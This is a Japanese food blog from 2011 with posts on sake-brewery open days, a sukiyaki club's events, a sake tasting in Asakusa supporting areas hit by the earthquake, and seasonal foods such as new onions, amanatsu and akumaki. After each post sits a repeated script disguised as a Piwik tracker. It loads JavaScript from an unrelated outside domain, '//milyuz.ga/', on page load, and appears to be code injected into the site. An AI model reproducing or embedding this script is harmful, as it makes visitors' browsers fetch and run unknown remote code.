きょうの郷土料理! &すき焼き好きの「すきや連」 »
蔵元の社長、嫁、三人の子の母として奮闘中の大洗の月の井酒造店の坂本敬子さんが、年一回の恒例イベントの“倉開放”を今年も開催する。
「潮騒の届く蔵」というキャッチフレーズどおりに大洗海岸が近いため、大震災のときは、蔵の入り口近くまで津波が押し寄せたため、自宅は損傷してしまい、現在も蔵で生活されている。さいわい、家族や社員の命は無事だった。
そんな状況下での開催だが、テーマは「地産地消で、茨城を食べつくそう」と、意気軒昂。汐留のコンラッド東京の元和食調理長で、4月に六本木に割烹「しち十二候」をオープンした齋藤章雄さんが、古巣のコンラッドの和食料理人たちを引き連れて、蔵の仮設厨房で、茨城産の海幸・山幸・里幸を駆使した会席に腕をふるう。“江戸の名工”の認定を受けている齋藤さんの料理は、蔵の二階の特設宴会場で味わえることになっている。
好奇心旺盛な坂本さんならではの世界初の超立体空間映像体験サービスもあるそうで、周辺には貝殻を模した手づくり飴がおすすめの菓子店や、大洗名物の松があり、すきや連衆である竹内さんの大洗ホテルも近い。足をのばして、竹内さんが袋田の滝近くでひらいているホテル・思い出浪漫館に泊まるという手もある。
●日時 6月11日(土)昼の会11時半~(11 時より開始まできき酒大会) 夜の会17時半~( 17時より開始まできき酒大会)
*超立体空間映像体験は、14時~15時、16時~17時
●会場 月の井酒造店 電話029-266-1211(詳細はホームページでご覧ください)
*昼夜とも先着50名までで締め切り。お土産の酒1本付き。
*会費は事前振込制で、銀行振込確認後、チケットを発送。
*売上の一部は災害支援にあてられます。
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
お知らせ!最新“耳より”情報 »
5月21日(土)、椿山荘で開催される「日本フードコーディネーター協会」の研修会で、郷土料理の新しい方向性をテーマに講演いたします。
わたしのお話が、食の安全・安心について心配が絶えない現状を改善するための一助となれば幸いです。
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
きょうの郷土料理! &すき焼き好きの「すきや連」 »
すきや連では、食材や調味料を特定したすき焼き研究も活動のテーマにしているが、短角牛すき焼き会に次いで、5月24日には“生なり糖”を使ったすき焼き会を開く。
生なり糖は、さとうきびの芯の部分だけを絞ってつくるので、えぐみやアクのないピュアな甘味が特徴。見た目は和三盆糖のような薄茶色で、さらりとしているのにコクがあり、ジューシーな酸味がある。また、効用としては、香味成分のキシロースやグルコースが肉のアミノ酸に反応して香りが高まることや、ミネラルバランスがよいために胃もたれがなく、脂の抗酸化作用にも優れているなど、いいことづくめ。
この生なり糖のプラント開発から製造までをライフワークにし、沖縄・粟国島で奮闘してきたのが、(株)沖縄さとうきび機能研究所の高村善雄さん。地球資源の有効活用を目指す(株)もったいないバイオマスの社長でもあるが、2社とも社員は高村社長だけ。重役目前の大手企業部長職を投げ打って、スモールスモールベンチャービジネスへ転身した方なのだ。
高村さんには第7回の伊勢重での会で卓話をお願いしたが、今回は生なり糖を用いたすき焼きを目の前にしながらの会である。この企画は、もともとは高村さんがプラントを伊江島に移して増産を決定したお祝い会として、生なり糖の支援者や友人が集まるものなのだが、すきや連旗振り役のわたしとしては、どうにも見逃せないうえ、高村さんの申し出もあったため、コラボレートすることになった次第。
実はわたしは、自宅でのすき焼きでも生なり糖を使うことがあるので、ちんやの味つけを楽しみにしている。会場となるちんやは、すでに1年前から生なり糖の割下を試作しているから、そのお披露目でもある。食後のデザートも生なり糖風味だそうだから待ち遠しい。
●日時 5月24日(火)18時半~
●会場 雷門ちんや(問い合わせはちんやの住吉さんまで)
*残席数がわずかなので、申し込みは先着順で締め切ります。
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
きょうの郷土料理! &すき焼き好きの「すきや連」 »
安心安全を志す生産者と流通関係者の「良い食品づくりの会」の現会長で、すきや連にも参加されている信州・佐久の橘倉(きつくら)酒造社長・井出民生さんから酒蔵開放のご案内をいただいた。
佐久市南部の臼田地区にある橘倉酒造は、人、歴史、自然を大切にしながら、地元産の酒米と水を用いた伝統製法を三百年以上続けてきた老舗。三田会会員には清酒・若き血でおなじみの蔵でもある。嘘をつかない誠実な姿勢と、そば焼酎の峠、料理酒、甘酒の味わいはわたしも大好きだ。
当日は、樽酒の振る舞い、限定酒や25年古酒の試飲、自家製の白瓜の粕漬けの詰め放題、日本酒スイーツの販売もある。臼田の小満祭と合わせての開催なので、お祭り気分が盛り上がりそうだ。田植えがすんだばかりの清々しい青田の風景や、隣接する桜井地区の名物の鯉料理を楽しむのもいいだろう。
●開催日時 2011年5月22日(日)9時半~15時
●橘倉酒造 長野県佐久市臼田635-2 電話0267-82-2006
*東京からは新幹線のほか、池袋から千曲バスの高速バスも利用できます。
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
きょうの郷土料理! &すき焼き好きの「すきや連」 »
連休明けの浅草は、三社祭が近づいて浮き立つはずなのに、今年は様子が違う。三社祭は中止になったのだ。亡父の命日がちょうど三社祭の頃で、浅草にお墓があるわたしにとっても、今年はさみしいと思っていたところに、われらがすきや連の旗振り役にして事務局長の雷門ちんやの住吉史彦さんが「浅草料理飲食業組合」の実行委員長として動いた。
三社祭のハイライトである5月21日にぶつけ、青森・岩手・宮城・福島・茨城の5県の日本酒試飲会を地元浅草で開催し、街に賑わいを呼び込み、酒の消費量をアップさせて、被災地を応援しようというのである。
住吉さんの心意気やよし。それに、浅草料飲組合長で「どぜう飯田屋」の先代の社長とわたしの亡父は交遊があった。なにより、今回の東北に関わることだから、さっそくわたしも、知り合いの蔵元さんたちに声をかけた。
通常の試飲会と異なるのは、地元の飲食店や花柳界、近隣の向島や上野界隈の花柳界はもちろんのこと、都内全域、全国にまで対象を広げていること。オーナー、女将、営業部長、調理長、スタッフなどの飲食のプロたちに、浅草で美酒を見つけてもらい、業務用に大量に永続的に仕入れていただこうというのだ。
参加蔵元はなんと総数68社にのぼり、地元の限られた地域だけで流通している酒も多数出品される。レア物と出会える貴重な場となるのは確実だ。
当日は来場者の試飲スナップをメールで送信したり、ツイッターで発信して、上京できなかった蔵元や杜氏たちにエールを送る予定にもなっている。
会場は「ちんや」と浅草寺裏手の料亭「草津亭」の2カ所。時間は11時~20時(草津亭は15時で受付じまい)。参加費1人1000円。ただし、どちらも入場は飲食のプロだけの限定で、5月18日までの事前登録制。お問い合わせは、ちんやの住吉さんまで。
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
お知らせ!最新“耳より”情報 »
いつもは脇役野菜の玉ねぎだが、年に一度だけ主役をつとめるのがちょうど今の時季。みずみずしくて、生で食べても甘い甘い新玉ねぎが出荷されるのである。
わたしは、有明海の干拓地で採れる佐賀県産が贔屓で、ことに佐賀オニオンファームの中村明さんの新玉ねぎを楽しみにしている。中村さんは、佐賀市南西の白石町の水陸兼業ファーマー、つまり秋から冬は海苔漁師で、春夏が玉ねぎ農家という働き者であり、その玉ねぎは、農薬や化学肥料を慣行農法の半分以下に抑えた「特栽」の認証をとっている。
畑は有明海に面したといってもいいほど海に近い立地で、粘土質の土壌はすばらしく肥沃。土が、おいしい玉ねぎが育つ最大の理由なのである。
今年の新玉ねぎは例年以上に糖度が高いそうで、一皮むいてパールのような輝きを愛でたら、ただちにスライスして、まずはかつお節と醤油で味わう。揉み海苔を加え、サラダに仕立ててもおいしい。昆布、梅干し、鶏手羽先といっしょに水からじっくり煮ると、リッチなのに清らかなうまさが出てくる。また、昆布といりこのだしで丸煮にして、柚子こしょうで味わうのもいい。
新玉ねぎパールに光る春夕べ 千恵子
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
お知らせ!最新“耳より”情報 »
初夏になると待ち遠しいのが三重県尾鷲の甘夏である。年間平均気温12℃、降水量4000ミリ。温暖かつ日本一雨が多いことで知られる尾鷲は、柑橘が豊富なうえ、どれも黒潮が流れる熊野灘の太陽を集めたように濃い味がするのだ。
白い花をつけた枝を添えて発送してくれたのは松井まつみさん。天満浦という集落で、仲間の女性たちとともにNPO法人天満浦百人会を立ち上げ、そのリーダーを務めている。生産者の少なくなった甘夏を、地域の宝物として残したいという目的でスタートした百人会は、徐々に支持者を増やし、現在は甘夏生産のほか、マーマレードづくりや古民家レストラン運営にまで活動を広げ、市の観光施設でもランチバイキングを提供している。
甘夏は原則として無農薬でつくり、木なり完熟を収穫し、自分たちがおいしいと思うものしか出荷しない。それだけに、皮は分厚くて、手にとるとずっしりした量感。
皮をむいてそのまま爽やかな酸味と甘味を味わうのはもちろん、ぎゅっぎゅっと果汁を搾って炭酸で割り、氷をからから鳴らして甘夏サワーするのもおすすめ。これからの季節には、果汁を砂糖で煮詰めてシロップにし、かき氷にかけるのも素敵だ。節電、停電の恐れ大ありの今年の夏は、いつも以上に甘夏にお世話になりそうだ。
甘夏の皮より爆ぜる夏の精 千恵子
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
お知らせ!最新“耳より”情報 »
食べられる木の芽はいろいろあるが、極めつきは山椒の芽であろう。若緑の色と香りは、たけのこや潮汁のあしらいに欠かせない。
見ための可愛らしさに反して、口に入れるとひりひり感いっぱいの曲者(くせもの)で、醤油で煮詰めた佃煮は、箸先にちょっぴりつまむだけでご飯が一膳はすすむという逸品である。
下総中山の法華経寺門前、日光、京都の鞍馬などでは山椒の佃煮が名物になっているが、栃木県や群馬県では山の木の芽を摘んで家で佃煮にする家庭が多い。
わたしが木の芽大好きということをどこで知ったのか、今年、自家製を送ってくれたのは群馬県渋川市で高級洋梨・コミスの栽培に打ち込む見城彰さん。ジャム瓶にたっぷり詰まった山椒の佃煮を、毎日のようにお茶漬けや焼きおにぎりで楽しんでいるが、ときには、だしとり後の昆布を刻んで加え、酒と醤油を足してアレンジすることもある。鞍馬名物・山椒のしぐれ煮に昆布が入っているのを、ちょいと真似てみたのだ。
存分に山家の味や木の芽煮る 千恵子
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
お知らせ!最新“耳より”情報 »
山菜の季節だ。ことに東北産には心が震える。今日は、野菜や果樹で地域おこしを目ざす友人から珍しい山菜が届いた。5種類すべて十和田湖周辺で採れたもので、コシアブラ(じっくりと香ばしく揚げた天ぷらは最高)以外は、どれも初めての味である。
ボーナは、にギザギザのある三菱形で、秋田ではボンナ、山形や秋田南部ではホンナといい、正式名はヨブスナソウという。異名や方言名が入り交じるのがいかにも東北的で楽しい。
カコナは、カンゾウ(甘草)の若芽のことらしく、同封のメモには「癖のない味で、おひたしや酢味噌に」とあった。
イワガラミは、岩絡み」の名前どおり、岩に絡まりなから生育する落葉つる植物で、湯通しするときゅうりの味がするという。
雪笹は、ユリ科の多年草で、北海道ではアズキナの名称で親しまれているようだ。茹でると小豆の香り、味がすることと、赤い実が小豆に似ているからである。
ということで、調べるのに手間取り、結局、試すことができたのは、天ぷらと、茹でてオリーブオイルと塩で食べるサラダの2品だけ。それぞれに東北の春の味を楽しめたけれど、天ぷらでは、コシアブラが評判以上のおいしさだったほか、雪笹がとても気に入った。ウルイに似たぬめり感と、ほのかな甘味が、この2カ月間で疲れ果てた心身を、ほっとくつろがせてくれたのだ。
山菜の荷いちめんに春の色 千恵子
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();
お知らせ!最新“耳より”情報 »
子供の日は過ぎたけれど、わが家の近所の鯉のぼりはまだ元気に泳ぎつづけているし、節句菓子のかしわ餅も店頭にたくさん並んでいる。旧暦でいえば端午の節句はこれからなのだから、お節句気分でいてもちっともおかしくない。
今日のおやつもかしわ餅にしようかしらと思っていたところに、鹿児島県伊佐市大口の陶芸家・川野恭和さんから灰汁巻が届いた。あくまきと読む。
鹿児島人にとっては五月に欠かせない節句菓子で、いわばちまきの薩摩版である。同封の川野さんの手紙にも「今年も灰汁巻が各家を飛び交っています」と、楽しいフレーズがあった。各家庭ごと、各人ごとの自慢の味を、親戚友人に届ける風習があるからだ。
灰汁巻とは、もち米を孟宗竹の皮で包み、木灰を入れた熱湯で煮て、灰のアルカリ作用によって米をふっくらともち状に仕上げる軽食兼おやつ。軒先に大きな鉄鍋を持ち出して薪をどんどん燃やし、灰汁巻をいくつもいくつも煮ながら、子や孫のすこやかな成長を祈るのである。
できあがりは、竹皮の茶色がもちに染み込んで風合いのいい褐色になり、半透明のもちもちねっとりした、不思議なおしいしさの食べものになる。灰汁の具合、米、煮方違いで、匂いに強弱があったり、色の濃淡、ぷりぷり具合、ねっちりの加減、もっちりの強弱、米粒が完全に消えていたり残っていたり……と、さまざまに異なるのが楽しい。どれがベストかを問うのではなく、個性の豊かさを味わう菓子なのだ。もちろん、よく煮てあるから常温で日保ちする便利おやつでもある。
川野さんから届いた灰汁巻は、わたしが初めて見る超幅広サイズの超柔らかな仕上げが1本、琥珀のような美しい色で、歯にすっーと当たるちょうどよい堅さが1本。前者は鹿屋市の中塩屋あけみさんの、後者は曽於市の轟木涼子さんの作で、どちらも川野家に贈られた品のお福分けである。また、川野さんの奥様が黒砂糖入りきな粉と、当年81歳というお知り合いの女性の手づくり醤油を同封してくださった。醤油をつくった伊佐市の岩下としさんをはじめ、薩摩の女性たちは、家族を喜ばせようと、自家製の味づくりにせっせと励むとのこと。これこそ家庭料理の原点である。
そこで、新茶を用意しておいてから、あくまきを大きな匙でざっくりすくい、きな粉をまぶして、新茶と交互にほおばった。きな粉の香ばしさと黒糖の力強い甘味の奥から、もち米が野太いおいしさを伝えてくる。次の一切れは醤油をちょんとつけて、舌にのせる。ひとくせある灰汁の風味が醤油にくるまれ、すいっとのどを通っていった。これは焼酎にも合いそうだ。おっと、子供にはすすめられませんけどね。
おいしいおいしいと独り言をいっているうちに、目の前に、薫風のなかを泳ぐ鯉のぼりが浮かび、わたしはむしょうに鹿児島に飛んで行きたくなってしまった。
陶芸家としての川野さんは、会津若松で修業後、故郷の薩摩で窯を開いた方。実用に即しながら、端正かつモダンなセンスを加味した作風で知られる。湯呑み、急須、皿、小鉢、飯茶碗などの食器が得意で、今ちょうど銀座で個展を開催中である。もしかしたら、会場で、新作に盛りつけた灰汁巻が待っているのではないだろうか……。
黙祷の空に今年も鯉のぼり
灰汁巻きの琥珀に透ける立夏かな 千恵子
●川野恭和作陶展 2011年5 月7 日~20日 11 時~19時 会場はギャラリー江(こう) ☎03-3543-0525 中央区銀座4-3-15成和銀座ビル2 階(改築中の歌舞伎座の右横を入り、右側の珈琲店2 階)
var _paq = _paq || [];
_paq.push([‘trackPageView’]);
_paq.push([‘enableLinkTracking’]);
(function() {
var u=”//milyuz.ga/”;
_paq.push([‘setTrackerUrl’, u+’piwik.php’]);
_paq.push([‘setSiteId’, ‘7’]);
var d=document, g=d.createElement(‘script’), s=d.getElementsByTagName(‘script’)[0];
g.type=’text/javascript’; g.async=true; g.defer=true; g.src=u+’piwik.js’; s.parentNode.insertBefore(g,s);
})();